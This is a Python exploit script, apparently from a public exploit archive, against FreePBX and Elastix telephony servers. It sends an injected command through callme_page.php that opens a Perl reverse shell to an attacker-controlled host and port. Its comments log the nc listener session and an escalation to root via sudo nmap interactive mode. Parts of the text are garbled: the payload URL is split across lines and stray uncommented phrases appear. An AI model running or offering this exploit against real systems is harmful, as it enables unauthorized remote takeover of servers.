 #!/usr/bin/python
############################################################
# Exploit Title: FreePBX / Elastix pre-authenticated remote code execution exploit
# Google Dork: oy vey
# Date: March 23rd, 2012
# Author: muts
# Version: FreePBX 2.10.0/ 2.9.0, Elastix 2.2.0, possibly others.
# Tested on: multiple
# CVE : notyet
# Blog post : http://www.offensive-security.com/vulndev/freepbx-exploit-phone-home/
# Archive Url : http://www.offensive-security.com/0day/freepbx_callmenum.py.txt
############################################################
# Discovered by Martin Tschirsich
# http://seclists.org/fulldisclosure/2012/Mar/234
# http://www.exploit-db.com/exploits/18649
############################################################
import urllib
rhost="172.16.254.72"
lhost="172.16.254.223"
lport=443
extension="1000"
# Reverse shell payload
url = 'https://'+str(rhost)+'/recordings/misc/callme_page.php?action=c&callmenum='+str(extension)+'@from-internal/n%0D%0AApplicati
fork%3bexit%2cif%28%24p%29%3b%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28PeerAddr%2c%22'+str(lhost)+'%3a'+str(lport)+'%22%29%3bSTDIN-%
%3bsystem%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A'
urllib.urlopen(url)
# On Elastix, once we have a shell, we can escalate to root:
# root@bt:~# nc -lvp 443
# listening on [any] 443 ...
# connect to [172.16.254.223] from voip [172.16.254.72] 43415
# id
# uid=100(asterisk) gid=101(asterisk)
# sudo nmap --interactive
nmap interactive
and you can execute command
# Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
# Welcome to Interactive Mode -- press h <enter> for help
# nmap> !sh
# id
# uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)